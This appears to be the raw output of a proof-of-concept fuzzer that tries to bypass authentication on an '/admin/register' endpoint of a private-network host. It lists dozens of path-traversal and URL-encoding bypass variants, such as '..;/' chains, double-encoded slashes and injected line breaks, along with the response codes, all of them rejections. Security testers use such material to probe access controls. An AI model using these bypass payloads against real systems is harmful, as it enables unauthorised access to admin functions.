 [+] GET poc start
[+] Length of the Original Authentication API http://192.168.238.250:8080/admin/register: len=127
[+] GET: Length mismatch for http://192.168.238.250:8080/..;/..;/..;/..;/..;/..;/..;/..;/..;/..
;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/..;/admin/register len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/regi%0aster len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/regi%25%32%66ster len=136 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%20/register len=131 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/regi%2fster; len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/regi%2fster len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%0aregister len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%2e%2e/register len=134 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/;register len=128 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%3bregister len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/.register len=128 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%20register len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin%2fregister len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin%25%32%66register; len=136 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%2eregister len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin%25%32%66register len=135 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080//admin%2fregister len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%2e%2eregister len=133 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080//admin%2fregister; len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin%2fregister; len=800 code=400
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/%2e/register len=131 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/register.rand len=132 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/%2e/admin/%2e/register len=166 code=405
[+] GET: Length mismatch for http://192.168.238.250:8080/%2e/admin/register len=162 code=405
[+] GET: Length mismatch for http://192.168.238.250:8080/admin/regi%0dster len=130 code=403
[+] GET: Length mismatch for http://192.168.238.250:8080/register.html/../admin/register len=175 code=405
[+] GET: Length mismatch for http://192.168.238.250:8080/register.html/..;/admin/register len=176 code=405